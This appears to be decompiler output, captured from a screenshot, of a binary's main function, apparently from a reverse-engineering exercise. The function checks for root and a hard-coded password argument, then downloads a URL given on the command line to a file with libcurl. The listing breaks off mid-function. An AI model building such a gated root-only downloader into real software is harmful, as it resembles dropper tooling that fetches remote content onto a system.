 Decompile: main - (binary)
Ro
1
2 undefined8 main(int param_1,long param_2)
3
4 {
5   __uid_t _Var1;
6   int iVar2;
7   FILE *__stream;
8   undefined8 uVar3;
9   char *__s;
10   char *__s_00;
11
12   if (param_1 != 3) {
13     puts("Exiting... ");
14                     /* WARNING: Subroutine does not return */
15     exit(0);
16   }
17   _Var1 = getuid();
18   if (_Var1 != 0) {
19     puts("Exiting... ");
20                     /* WARNING: Subroutine does not return */
21     exit(0);
22   }
23   iVar2 = strcmp(*(char **)(param_2 + 0x10),"lDnxUysaQn");
24   if (iVar2 != 0) {
25     puts("Exiting... ");
26                     /* WARNING: Subroutine does not return */
27     exit(0);
28   }
29   puts("Running... ");
30   __stream = fopen(*(char **)(param_2 + 0x10),"wb");
31   uVar3 = curl_easy_init();
32   curl_easy_setopt(uVar3,0x2712,*(undefined8 *)(param_2 + 8));
33   curl_easy_setopt(uVar3,0x2711,__stream);
34   curl_easy_setopt(uVar3,0x2d,1);
35   iVar2 = curl_easy_perform(uVar3);
36   if (iVar2 == 0) {
37     iVar2 = snprintf((char *)0x0,0,"%s",*(undefined8 *)(param_2 + 0x10));
38     __s = (char *)malloc((long)iVar2 + 1);